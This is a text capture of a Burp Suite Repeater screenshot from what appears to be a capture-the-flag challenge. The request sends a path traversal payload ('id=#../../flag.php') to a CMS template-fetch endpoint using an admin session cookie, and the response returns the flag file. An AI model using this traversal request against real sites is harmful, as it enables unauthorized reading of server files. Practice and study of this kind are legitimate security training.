 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼ Target: http://2288dc3709514c708665247af0070463ee7275a18d124db6.game.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /index.php?case=template&act=fetch&admin_dir=admin&site=default HTTP/1.1
Host: 2288dc3709514c708665247af0070463ee7275a18d124db6.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://2288dc3709514c708665247af0070463ee7275a18d124db6.game.ichunqiu.com/index.php?case=
template&act=edit&admin_dir=admin&site=default
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 19
Cookie: UM_distinctid=163e8330d2c26-0952269b4f80aa8-4c312b7b-144000-163e8330d3014a;
pgv_pvi=8968697856; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1528626663,1528640361,1528768414,1528872847;
Hm_lvt_9104989ce242a8e03049eaceca950328=1528419480,1528591693,1528609053,1528768416;
browse=CFlaTxUYU0JRWBtPX0hTV1tTWU1DQV9YWFBIRVdLXENTUlpXVRhTQ1hWUEJVAlNEUFl
KR15AUVhZVUVEXVFZTFNWX09eQEtOFA;
ci_session=92a1787157fbc45e949995d1845df922ff7e3b8a; pgv_si=s2582193152;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1528872887;
PHPSESSID=b3834a1cfcea7a4588aa617d787e38a0; login_username=admin;
login_password=a94f8d9844c391a79ae9db9aa41d2c44; style=skin2;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cm
seasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%
3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%
3E
Connection: close
&id=#../../flag.php
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Wed, 13 Jun 2018 09:31:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 267
Connection: close
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
{"content":"<textarea rows=\"20\" cols=\"78\" id=\"..\/..\/flag.php_content\" style=\"font-family:
Fixedsys,verdana,宋体; font-size: 12px;\" name=\"..\/..\/flag.php_content\"><?php\necho 'flag is
here';\n'flag{944a6008-c1eb-4831-a04a-488ef69a8878}';\n<\/textarea>"}
? < + > Type a search term 0 matches
Done 562 bytes | 63 millis